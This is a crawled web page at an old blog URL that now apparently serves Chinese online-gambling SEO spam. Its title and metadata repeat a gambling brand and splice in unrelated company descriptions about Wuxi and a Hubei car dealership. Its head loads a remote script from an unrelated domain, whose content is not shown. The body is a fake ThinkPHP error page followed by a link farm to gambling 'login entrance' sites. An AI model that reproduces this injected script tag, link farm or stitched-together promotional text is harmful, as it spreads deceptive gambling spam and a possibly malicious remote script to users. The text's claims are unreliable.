

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.obeyhismission.com/2015/12/to-be-continued.html
body_size: 2801
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>江南在线手机版(大中国区)_江南在线手机版(大中国区)</title>
<meta content="江南在线手机版(大中国区),江南在线手机版(大中国区),江南在线手机版(大中国区)" name="keywords">
<meta content="江南在线手机版(大中国区)【发财信誉推荐】成立于2018年12月，注册资金为1000万元。公司坐落在风景秀丽的江南水乡--无锡，京杭大运河和京沪高速贯穿其中，多条高铁途径无锡，硕放机场银鹰起降。江南在线手机版(大中国区)【发财信誉推荐】是上汽通用五菱汽车股份有限公司湖北省最大授权经销商，总部位于风景秀丽的武汉江夏区汤逊湖畔。公司是全国五菱十强经销商，多次被厂家、主流媒体、汽车行业协会评为“销售服务满意单位”、“最值得信赖经销商”江南在线" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/7/ky1.js" type="text/javascript"></script>
<meta content="noindex,nofollow" name="robots"/>
<style>
        /* Base */
        body {
            color: #333;
            font: 16px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
            margin: 0;
            padding: 0 20px 20px;
        }
        h1{
            margin: 10px 0 0;
            font-size: 28px;
            font-weight: 500;
            line-height: 32px;
        }
        h2{
            color: #4288ce;
            font-weight: 400;
            padding: 6px 0;
            margin: 6px 0 0;
            font-size: 18px;
            border-bottom: 1px solid #eee;
        }
        h3{
            margin: 12px;
            font-size: 16px;
            font-weight: bold;
        }
        abbr{
            cursor: help;
            text-decoration: underline;
            text-decoration-style: dotted;
        }
        a{
            color: #868686;
            cursor: pointer;
        }
        a:hover{
            text-decoration: underline;
        }
        .line-error{
            background: #f8cbcb;
        }
        .echo table {
            width: 100%;
        }
        .echo pre {
            padding: 16px;
            overflow: auto;
            font-size: 85%;
            line-height: 1.45;
            background-color: #f7f7f7;
            border: 0;
            border-radius: 3px;
            font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
        }
        .echo pre > pre {
            padding: 0;
            margin: 0;
        }
        /* Exception Info */
        .exception {
            margin-top: 20px;
        }
        .exception .message{
            padding: 12px;
            border: 1px solid #ddd;
            border-bottom: 0 none;
            line-height: 18px;
            font-size:16px;
            border-top-left-radius: 4px;
            border-top-right-radius: 4px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑",serif;
        }
        .exception .code{
            float: left;
            text-align: center;
            color: #fff;
            margin-right: 12px;
            padding: 16px;
            border-radius: 4px;
            background: #999;
        }
        .exception .source-code{
            padding: 6px;
            border: 1px solid #ddd;

            background: #f9f9f9;
            overflow-x: auto;

        }
        .exception .source-code pre{
            margin: 0;
        }
        .exception .source-code pre ol{
            margin: 0;
            color: #4288ce;
            display: inline-block;
            min-width: 100%;
            box-sizing: border-box;
            font-size:14px;
            font-family: "Century Gothic",Consolas,"Liberation Mono",Courier,Verdana,serif;
            padding-left: 40px;
        }
        .exception .source-code pre li{
            border-left: 1px solid #ddd;
            height: 18px;
            line-height: 18px;
        }
        .exception .source-code pre code{
            color: #333;
            height: 100%;
            display: inline-block;
            border-left: 1px solid #fff;
            font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑",serif;
        }
        .exception .trace{
            padding: 6px;
            border: 1px solid #ddd;
            border-top: 0 none;
            line-height: 16px;
            font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑",serif;
        }
        .exception .trace h2:hover {
            text-decoration: underline;
            cursor: pointer;
        }
        .exception .trace ol{
            margin: 12px;
        }
        .exception .trace ol li{
            padding: 2px 4px;
        }
        .exception div:last-child{
            border-bottom-left-radius: 4px;
            border-bottom-right-radius: 4px;
        }

        /* Exception Variables */
        .exception-var table{
            width: 100%;
            margin: 12px 0;
            box-sizing: border-box;
            table-layout:fixed;
            word-wrap:break-word;
        }
        .exception-var table caption{
            text-align: left;
            font-size: 16px;
            font-weight: bold;
            padding: 6px 0;
        }
        .exception-var table caption small{
            font-weight: 300;
            display: inline-block;
            margin-left: 10px;
            color: #ccc;
        }
        .exception-var table tbody{
            font-size: 13px;
            font-family: Consolas, "Liberation Mono", Courier, "微软雅黑",serif;
        }
        .exception-var table td{
            padding: 0 6px;
            vertical-align: top;
            word-break: break-all;
        }
        .exception-var table td:first-child{
            width: 28%;
            font-weight: bold;
            white-space: nowrap;
        }
        .exception-var table td pre{
            margin: 0;
        }

        /* Copyright Info */
        .copyright{
            margin-top: 24px;
            padding: 12px 0;
            border-top: 1px solid #eee;
        }

        /* SPAN elements with the classes below are added by prettyprint. */
        pre.prettyprint .pln { color: #000 }  /* plain text */
        pre.prettyprint .str { color: #080 }  /* string content */
        pre.prettyprint .kwd { color: #008 }  /* a keyword */
        pre.prettyprint .com { color: #800 }  /* a comment */
        pre.prettyprint .typ { color: #606 }  /* a type name */
        pre.prettyprint .lit { color: #066 }  /* a literal value */
        /* punctuation, lisp open bracket, lisp close bracket */
        pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
        pre.prettyprint .tag { color: #008 }  /* a markup tag name */
        pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
        pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
        pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
        pre.prettyprint .fun { color: red }  /* a function name */
    </style>
</meta></head>
<body>
<div class="exception">
<div class="info"><h1>当前访问路由未定义或不匹配</h1></div>
</div>
<div class="copyright">
<a href="http://www.thinkphp.cn" title="官方网站">ThinkPHP</a>
<span>V6.0.8</span>
<span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
<span>- <a href="https://www.kancloud.cn/manual/thinkphp6_0/content" title="官方手册">官方手册</a></span>
</div>
<div class="link">
<a href="http://www.hqnra.com">欧宝网页版登录入口</a> | <a href="http://www.atlantalakeproperty.com">爱游戏ayx官方网页</a> | <a href="http://www.lemonandcoffee.com">球王会网页版登录入口</a> | <a href="http://www.jetairlgs.com">时博在线平台</a> | <a href="http://www.vedatcakmak.com">众博网页版登录入口</a> | <a href="http://www.newscrimea.com">时博在线登录官网</a> | <a href="http://www.tehnoprofili.com">时搏网页版登录入口</a> | <a href="http://www.antpests.com">拼搏网页版登录入口</a> | <a href="http://www.speakeasylanguages.com">开云手机入口官网</a> | 
</div>
</body>
</html>
